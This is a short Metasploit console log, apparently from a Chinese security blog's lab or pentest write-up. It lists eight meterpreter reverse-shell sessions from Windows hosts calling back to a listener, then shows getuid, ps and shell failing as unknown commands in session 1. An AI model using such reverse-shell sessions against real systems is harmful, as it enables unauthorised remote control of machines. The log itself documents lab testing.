 msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows 192.168.1.120:443 -> 192.168.1.104:31185 (192.168.1.104)
2 meterpreter x64/windows 192.168.1.120:443 -> 192.168.1.104:31190 (192.168.1.104)
3 meterpreter x64/windows 192.168.1.120:443 -> 192.168.1.108:50607 (192.168.1.108)
4 meterpreter x64/windows 192.168.1.120:443 -> 192.168.1.108:50617 (192.168.1.108)
5 meterpreter x64/windows 192.168.1.120:443 -> 192.168.1.108:50622 (192.168.1.108)
6 meterpreter x64/windows 192.168.1.120:443 -> 192.168.1.108:50623 (192.168.1.108)
7 meterpreter x64/windows PENTEST-WIN10\Shadow9 @ PENTEST-WIN10 192.168.1.120:443 -> 192.168.1.104:31408 (192.168.1.104)
8 meterpreter x64/windows IIS APPPOOL\DefaultAppPool @ WIN-5B5K871DOVN 192.168.1.120:443 -> 192.168.1.108:50630 (192.168.1.108)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
[-] Unknown command: getuid.
meterpreter > ps
[-] Unknown command: ps.
meterpreter > shell
[-] Unknown command: shell.
潇湘信安